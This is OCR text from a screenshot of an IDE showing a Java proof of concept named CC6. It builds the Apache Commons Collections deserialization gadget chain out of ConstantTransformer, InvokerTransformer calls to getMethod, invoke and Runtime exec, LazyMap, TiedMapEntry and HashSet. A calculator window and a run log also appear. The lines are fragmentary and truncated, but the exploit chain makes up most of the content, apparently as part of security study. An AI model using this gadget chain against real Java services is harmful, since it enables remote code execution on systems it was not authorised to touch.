 CC CC6 Version control Current File
Project
CC6 D:
.ide
.mv
src
Structure
CC6
mai
seri
uns
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
CC6.java ChainedTransformer.java Runtime.java AnnotationInvocationHandler.java AnnotationInvocationHandler.cl
11 2 1
CC6
15 public class CC6 {
16 public static void main(String[] args) throws Exception {
18
19 ConstantTransformer Runtime = new ConstantTransformer(Runtime.class);
20 InvokerTransformer getRuntime=new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, C
21 InvokerTransformer invoke=new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[]
22 InvokerTransformer exec=new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[
23 ConstantTransformer l = new ConstantTransformer( constantToReturn: 1);
24 Transformer[] transformers=new Transformer[]{Runtime,getRuntime,invoke,exec,l};
25 ChainedTransformer chain=new ChainedTransformer(transformers);
26
27 Map innermap=new HashMap();
28 Map Lazymap=LazyMap.decorate(innermap, chain);
29 TiedMapEntry tiedMapEntry=new TiedMapEntry(Lazymap, key: "111");
30 HashSet map=new HashSet();
31 map.add(tiedMapEntry);
32
33 // Field field=chain.getClass().getDeclaredField("iTransformers");
34 // field.setAccessible(true);
CC6 main()
Run
D:\java8\jdk-8u71\bin\java.exe ...
Process finished with exit code 0
Performance